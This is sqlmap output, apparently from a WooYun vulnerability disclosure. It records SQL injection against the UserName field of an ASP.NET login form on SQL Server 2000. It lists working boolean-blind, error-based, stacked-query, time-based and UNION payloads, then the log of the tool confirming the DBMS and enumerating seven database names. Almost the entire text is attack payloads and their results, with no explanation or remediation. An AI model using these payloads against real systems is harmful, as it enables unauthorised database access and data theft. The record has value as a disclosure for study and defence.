 Parameter: UserName (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: UserName=admin' AND 9925=9925 AND 'CYBf'='CYBf&PassWord=123456&code=1230&B1= %B5%C7%C2%
BC
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: UserName=admin' AND 7750=CONVERT(INT,(SELECT CHAR(113) CHAR(118) CHAR(98) CHAR(106) CHA
R(113) (SELECT (CASE WHEN (7750=7750) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(113) CHAR(98) CHAR(106)
CHAR(107) CHAR(113))) AND 'WEUt'='WEUt&PassWord=123456&code=1230&B1= %B5%C7%C2%BC
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: UserName=admin';WAITFOR DELAY '0:0:5'--&PassWord=123456&code=1230&B1= %B5%C7%C2%BC
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: UserName=admin' WAITFOR DELAY '0:0:5'--&PassWord=123456&code=1230&B1= %B5%C7%C2%BC
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: UserName=admin' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)
CHAR(118) CHAR(98) CHAR(106) CHAR(113) CHAR(78) CHAR(108) CHAR(81) CHAR(98) CHAR(114) CHAR(72) CHAR
(73) CHAR(75) CHAR(114) CHAR(71) CHAR(113) CHAR(98) CHAR(106) CHAR(107) CHAR(113),NULL-- &PassWord=1
23456&code=1230&B1= %B5%C7%C2%BC
---
[07:58:09] [INFO] testing Microsoft SQL Server
[07:58:09] [INFO] confirming Microsoft SQL Server
[07:58:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[07:58:09] [INFO] fetching database names
[07:58:11] [INFO] the SQL query used returns 7 entries
[07:58:11] [INFO] retrieved: master
[07:58:11] [INFO] retrieved: model
[07:58:11] [INFO] retrieved: msdb
[07:58:11] [INFO] retrieved: Northwind
[07:58:11] [INFO] retrieved: phxad
[07:58:11] [INFO] retrieved: pubs
[07:58:11] [INFO] retrieved: tempdb
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] phxad
[*] pubs
[*] tempdb
www.wooyun.org